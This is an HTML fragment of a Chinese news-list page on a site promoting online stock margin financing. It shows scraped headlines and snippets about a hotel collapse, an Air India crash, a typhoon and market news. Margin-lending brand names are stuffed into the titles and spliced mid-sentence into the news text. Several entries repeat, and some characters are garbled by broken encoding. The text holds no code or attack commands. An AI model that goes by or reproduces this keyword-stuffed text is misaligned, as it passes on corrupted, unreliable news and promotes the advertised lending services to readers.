                                                    <a href="http://www.peaccs.com/zaixianpeizi/59363.html" title="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……"><img src="/uploads/allimg/250621/211234430104353.jpg" alt="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaogu/59364.html" title="富牛網(wǎng) 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避">富牛網(wǎng) 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避</a></h2>
                                                    <p>富牛網(wǎng) （原標題：泉州坍塌酒店公共畫面曝光富牛網(wǎng)，大樓坍塌僅用時兩秒） 富牛網(wǎng) 大樓坍塌后現(xiàn)場煙塵彌漫。視頻截圖。 新京報訊 倪兆今日凌晨，新京報記者獲得的一段....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/funiuwang.html" class="biao qian label">富牛網(wǎng)</a>
                                                        <span id="198bnpru7fau"    class="name">來源：百勝證券</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">98</span>
                                                            分類：<span>在線配資炒股</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaogu/59364.html" title="富牛網(wǎng) 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避"><img src="/uploads/allimg/250621/2112344301012P.jpg" alt="富牛網(wǎng) 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/59365.html" title="永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞">永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞</a></h2>
                                                    <p>永旺配資 （原標題：18口人滯留老家40天，每天只吃兩頓，仍吃掉半頭豬四十只雞） 過年在老家待40天，是什么樣的體驗？放在以前，在武漢工作的劉順順（化名），想都....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yongwangpeizi.html" class="biao qian label">永旺配資</a>
                                                        <span id="198bnpru7fau"    class="name">來源：好配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">192</span>
                                                            分類：<span>在線配資炒股網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/59365.html" title="永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞"><img src="/uploads/allimg/250621/211234440101602.jpg" alt="永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/keyuanwang/59362.html" title="涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員">涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員</a></h2>
                                                    <p>涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員 ■ 社論 今天是三八婦女節(jié)涌融優(yōu)配，是一個屬于女性的節(jié)日。但對很多人來說，這注定是一個特殊的婦女節(jié)，因為疫情。 這....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yongrongyoupei.html" class="biao qian label">涌融優(yōu)配</a>
                                                        <span id="198bnpru7fau"    class="name">來源：中巖配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">92</span>
                                                            分類：<span>科元網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/keyuanwang/59362.html" title="涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員"><img src="/uploads/allimg/250621/211234420105043.jpg" alt="涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-13</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/55816.html" title="福牛財經(jīng) 韓國警方向前總統(tǒng)尹錫悅發(fā)出傳喚調(diào)查要求">福牛財經(jīng) 韓國警方向前總統(tǒng)尹錫悅發(fā)出傳喚調(diào)查要求</a></h2>
                                                    <p>當?shù)貢r間6月12日福牛財經(jīng)，韓國警方向前總統(tǒng)尹錫悅第三次發(fā)出傳喚調(diào)查要求，要求其于19日到案接受調(diào)查。（央視新聞）....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/funiucaijing.html" class="biao qian label">福牛財經(jīng)</a>
                                                        <span id="198bnpru7fau"    class="name">來源：紅漲股票配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">75</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/55816.html" title="福牛財經(jīng) 韓國警方向前總統(tǒng)尹錫悅發(fā)出傳喚調(diào)查要求"><img src="/uploads/allimg/250613/130214330105423.jpg" alt="福牛財經(jīng) 韓國警方向前總統(tǒng)尹錫悅發(fā)出傳喚調(diào)查要求"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-13</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/keyuanwang/55815.html" title="牛策略 南非4月黃金產(chǎn)量同比下降2.5%">牛策略 南非4月黃金產(chǎn)量同比下降2.5%</a></h2>
                                                    <p>據(jù)南非統(tǒng)計局，南非4月黃金產(chǎn)量同比下降2.5%。....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/niucelue.html" class="biao qian label">牛策略</a>
                                                        <span id="198bnpru7fau"    class="name">來源：惠配配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">79</span>
                                                            分類：<span>科元網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/keyuanwang/55815.html" title="牛策略 南非4月黃金產(chǎn)量同比下降2.5%"><img src="/uploads/allimg/250613/130214330109340.jpg" alt="牛策略 南非4月黃金產(chǎn)量同比下降2.5%"></a>
                                                </div>
                                            </div>
                                        </li>

                                    </ul>

                                    <div   id="198bnpru7fau"   class="load-box">
                                        <div   id="198bnpru7fau"   class="more_load">
                                            <img alt="加載中" src="/templates/moban017/images/loading.gif" />
                                            <span>科元網(wǎng)文章加載中，請稍后...</span>
                                        </div>

                                        <div   id="198bnpru7fau"   class="clickmore">
                                            <button class="trigger">點擊加載更多科元網(wǎng)文章...</button>
                                        </div>

                                        <div   id="198bnpru7fau"   class="no-more">科元網(wǎng)文章已加載完成</div>
                                    </div>

                                    <div   id="198bnpru7fau"   class="page-box">
                                        <ul class="page-next">
                                            <li><a href='list-2143-2.html'>下一頁</a></li>

                                        </ul>
                                    </div>

                                </div>

                                <!-- 科元網(wǎng)最新 -->
                                <div   id="198bnpru7fau"   class="chapter-num">
                                    <ul>
                                        <li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">07-15</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/62912.html" title="配資伐 國臺辦對臺灣風災表達關(guān)切">配資伐 國臺辦對臺灣風災表達關(guān)切</a></h2>
                                                    <p>7月7日，臺風“丹娜絲”在臺灣登陸，造成人員傷亡和財產(chǎn)損失。國務(wù)院臺辦發(fā)言人陳斌華表示，大陸有關(guān)方面對此高度關(guān)切配資伐，對不幸遇難的臺灣同胞表示哀悼，向遇難者家....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/peizifa.html" class="biao qian label">配資伐</a>
                                                        <span id="198bnpru7fau"    class="name">來源：三星配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">127</span>
                                                            分類：<span>在線配資炒股網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/62912.html" title="配資伐 國臺辦對臺灣風災表達關(guān)切"><img src="/uploads/allimg/250715/1513432501091C.jpg" alt="配資伐 國臺辦對臺灣風災表達關(guān)切"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">07-15</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaogu/62911.html" title="振興資本 應(yīng)對臺風“丹娜絲” 水利部對浙江、福建啟動洪水防御Ⅳ級應(yīng)急響應(yīng)">振興資本 應(yīng)對臺風“丹娜絲” 水利部對浙江、福建啟動洪水防御Ⅳ級應(yīng)急響應(yīng)</a></h2>
                                                    <p>新華財經(jīng)北京7月7日電（記者魏弘毅）為應(yīng)對今年第4號臺風“丹娜絲”振興資本振興資本，水利部7日對浙江、福建啟動洪水防御Ⅳ級應(yīng)急響應(yīng)。 水利部相關(guān)負責人介紹，今年....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/zhenxingziben.html" class="biao qian label">振興資本</a>
                                                        <span id="198bnpru7fau"    class="name">來源：富牛網(wǎng)配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">83</span>
                                                            分類：<span>在線配資炒股</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaogu/62911.html" title="振興資本 應(yīng)對臺風“丹娜絲” 水利部對浙江、福建啟動洪水防御Ⅳ級應(yīng)急響應(yīng)"><img src="/uploads/allimg/250715/1513432501092Q.jpg" alt="振興資本 應(yīng)對臺風“丹娜絲” 水利部對浙江、福建啟動洪水防御Ⅳ級應(yīng)急響應(yīng)"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">07-15</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/62910.html" title="前海吉安 2025年上半年海口海關(guān)簽發(fā)原產(chǎn)地證書再創(chuàng)新高">前海吉安 2025年上半年?？诤ｊP(guān)簽發(fā)原產(chǎn)地證書再創(chuàng)新高</a></h2>
                                                    <p>2025年上半年，?？诤ｊP(guān)以原產(chǎn)地證書為“鑰匙”，助力海南外貿(mào)企業(yè)“輕裝上陣”闖全球。據(jù)海口海關(guān)7日統(tǒng)計前海吉安，2025年1-6月，?？诤ｊP(guān)共簽發(fā)各類出口原產(chǎn)....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/qianhaijian.html" class="biao qian label">前海吉安</a>
                                                        <span id="198bnpru7fau"    class="name">來源：全贏隨配</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">148</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/62910.html" title="前海吉安 2025年上半年?？诤ｊP(guān)簽發(fā)原產(chǎn)地證書再創(chuàng)新高"><img src="/uploads/allimg/250715/15134324010AF.jpg" alt="前海吉安 2025年上半年海口海關(guān)簽發(fā)原產(chǎn)地證書再創(chuàng)新高"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">07-15</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/keyuanwang/62909.html" title="策略盈 【一圖看懂】買買買，我國央行黃金儲備持有量連續(xù)8個月增加">策略盈 【一圖看懂】買買買，我國央行黃金儲備持有量連續(xù)8個月增加</a></h2>
                                                    <p>....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/celueying.html" class="biao qian label">策略盈</a>
                                                        <span id="198bnpru7fau"    class="name">來源：360配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">63</span>
                                                            分類：<span>科元網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/keyuanwang/62909.html" title="策略盈 【一圖看懂】買買買，我國央行黃金儲備持有量連續(xù)8個月增加"><img src="/uploads/allimg/250715/151343230105927.jpg" alt="策略盈 【一圖看懂】買買買，我國央行黃金儲備持有量連續(xù)8個月增加"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/59365.html" title="永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞">永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞</a></h2>
                                                    <p>永旺配資 （原標題：18口人滯留老家40天，每天只吃兩頓，仍吃掉半頭豬四十只雞） 過年在老家待40天，是什么樣的體驗？放在以前，在武漢工作的劉順順（化名），想都....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yongwangpeizi.html" class="biao qian label">永旺配資</a>
                                                        <span id="198bnpru7fau"    class="name">來源：好配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">192</span>
                                                            分類：<span>在線配資炒股網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/59365.html" title="永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞"><img src="/uploads/allimg/250621/211234440101602.jpg" alt="永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaogu/59364.html" title="富牛網(wǎng) 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避">富牛網(wǎng) 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避</a></h2>
                                                    <p>富牛網(wǎng) （原標題：泉州坍塌酒店公共畫面曝光富牛網(wǎng)，大樓坍塌僅用時兩秒） 富牛網(wǎng) 大樓坍塌后現(xiàn)場煙塵彌漫。視頻截圖。 新京報訊 倪兆今日凌晨，新京報記者獲得的一段....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/funiuwang.html" class="biao qian label">富牛網(wǎng)</a>
                                                        <span id="198bnpru7fau"    class="name">來源：百勝證券</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">98</span>
                                                            分類：<span>在線配資炒股</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaogu/59364.html" title="富牛網(wǎng) 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避"><img src="/uploads/allimg/250621/2112344301012P.jpg" alt="富牛網(wǎng) 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/59363.html" title="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……">易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……</a></h2>
                                                    <p>易盛通 在本周之中，武漢在防疫方面完成了一個重要的逆轉(zhuǎn)，那就是累計出院人數(shù)終于超過了在治療當中的患者數(shù)，這個重要的逆轉(zhuǎn)，一方面是成績，是讓人開心的消息，另一方面....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yishengtong.html" class="biao qian label">易盛通</a>
                                                        <span id="198bnpru7fau"    class="name">來源：卓鼎策略</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">198</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/59363.html" title="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……"><img src="/uploads/allimg/250621/211234430104353.jpg" alt="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/keyuanwang/59362.html" title="涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員">涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員</a></h2>
                                                    <p>涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員 ■ 社論 今天是三八婦女節(jié)涌融優(yōu)配，是一個屬于女性的節(jié)日。但對很多人來說，這注定是一個特殊的婦女節(jié)，因為疫情。 這....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yongrongyoupei.html" class="biao qian label">涌融優(yōu)配</a>
                                                        <span id="198bnpru7fau"    class="name">來源：中巖配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">92</span>
                                                            分類：<span>科元網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/keyuanwang/59362.html" title="涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員"><img src="/uploads/allimg/250621/211234420105043.jpg" alt="涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-13</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/55818.html" title="創(chuàng)富配資 一波音787客機在印度墜毀！載有242人，起飛幾分鐘便墜入居民區(qū)">創(chuàng)富配資 一波音787客機在印度墜毀！載有242人，起飛幾分鐘便墜入居民區(qū)</a></h2>
                                                    <p>據(jù)印度當?shù)仉娨暸_報道創(chuàng)富配資創(chuàng)富配資創(chuàng)富配資，一架客機12日在古吉拉特邦艾哈邁達巴德機場墜毀，機場上空冒起濃煙，目前傷亡情況不明。 據(jù)悉，這架客機從機場起飛后幾....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/chuangfupeizi.html" class="biao qian label">創(chuàng)富配資</a>
                                                        <span id="198bnpru7fau"    class="name">來源：恒瑞行配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">94</span>
                                                            分類：<span>在線配資炒股網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/55818.html" title="創(chuàng)富配資 一波音787客機在印度墜毀！載有242人，起飛幾分鐘便墜入居民區(qū)"><img src="/uploads/allimg/250613/13021434010X23.jpg" alt="創(chuàng)富配資 一波音787客機在印度墜毀！載有242人，起飛幾分鐘便墜入居民區(qū)"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-13</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaogu/55817.html" title="三羊財務(wù) 印度航空公司確認客機發(fā)生事故 媒體稱機上載有242名乘客">三羊財務(wù) 印度航空公司確認客機發(fā)生事故 媒體稱機上載有242名乘客</a></h2>
                                                    <p>新華社新德里6月12日電印度航空公司12日發(fā)表聲明說三羊財務(wù)，該公司一架飛往英國的客機當天發(fā)生事故，目前正在確認相關(guān)信息。 聲明說：“今天(2025年6月12日....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/sanyangcaiwu.html" class="biao qian label">三羊財務(wù)</a>
                                                        <span id="198bnpru7fau"    class="name">來源：瑪世配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">157</span>
                                                            分類：<span>在線配資炒股</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaogu/55817.html" title="三羊財務(wù) 印度航空公司確認客機發(fā)生事故 媒體稱機上載有242名乘客"><img src="/uploads/allimg/250613/13021434010a29.jpg" alt="三羊財務(wù) 印度航空公司確認客機發(fā)生事故 媒體稱機上載有242名乘客"></a>
                                                </div>
                                            </div>
                                        </li>


                                        <a class="moreBtn">科元網(wǎng)文章已加載完成</a>
                                    </ul>
                                </div>

                                <!-- 科元網(wǎng)最熱 -->
                                <div   id="198bnpru7fau"   class="chapter-num">
                                    <ul>
                                        <li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">05-30</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaogu/9597.html" title="中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”">中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”</a></h2>
                                                    <p>熱點欄目 自選股 數(shù)據(jù)中心 行情中心 資金流向 模擬交易 客戶端 百濟神州（06160）發(fā)布公告中證策略，股東于2025年4月28日舉行的股東特別大會上通過特別....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/zhongzhengcelue.html" class="biao qian label">中證策略</a>
                                                        <span id="198bnpru7fau"    class="name">來源：股王配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">207</span>
                                                            分類：<span>在線配資炒股</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaogu/9597.html" title="中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”"><img src="/uploads/allimg/250530/301014130101261.jpg" alt="中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-11</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/48723.html" title="火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應(yīng)試">火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應(yīng)試</a></h2>
                                                    <p>6月8日上午，一場突如其來的暴雨席卷了南昌市。這場暴雨來勢洶洶火配資，短時間內(nèi)便讓城市的道路變成了一片澤國，交通狀況陷入了極大的混亂。 就在這樣惡劣的天氣狀況下....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/huopeizi.html" class="biao qian label">火配資</a>
                                                        <span id="198bnpru7fau"    class="name">來源：尚紅網(wǎng)配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">207</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/48723.html" title="火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應(yīng)試"><img src="/uploads/allimg/250611/1102142401092T.jpg" alt="火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應(yīng)試"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">05-28</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/4292.html" title="芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線">芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線</a></h2>
                                                    <p>（原標題：和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線）芝麻財富 這日子啥時候才能好起來？和訊投顧趙冰憶表示，指數(shù)全紅個股3300家綠盤，指數(shù)和個股完全不....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/zhimacaifu.html" class="biao qian label">芝麻財富</a>
                                                        <span id="198bnpru7fau"    class="name">來源：股海搏金配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">202</span>
                                                            分類：<span>在線配資炒股網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/4292.html" title="芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線"><img src="/uploads/allimg/250528/2823591Z106229.jpg" alt="芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-10</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/45178.html" title="榮立通 重磅周來臨! 法院會否叫停特朗普關(guān)稅? 蘋果WWDC攜手美國CPI登場">榮立通 重磅周來臨! 法院會否叫停特朗普關(guān)稅? 蘋果WWDC攜手美國CPI登場</a></h2>
                                                    <p>（原標題：重磅周來臨! 法院會否叫停特朗普關(guān)稅? 蘋果WWDC攜手美國CPI登場）榮立通 標普500指數(shù)目前距離刷新歷史最高點僅僅約 2%，這一數(shù)據(jù)放在4月初期....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/ronglitong.html" class="biao qian label">榮利通</a>
                                                        <span id="198bnpru7fau"    class="name">來源：升融配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">199</span>
                                                            分類：<span>在線配資炒股網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
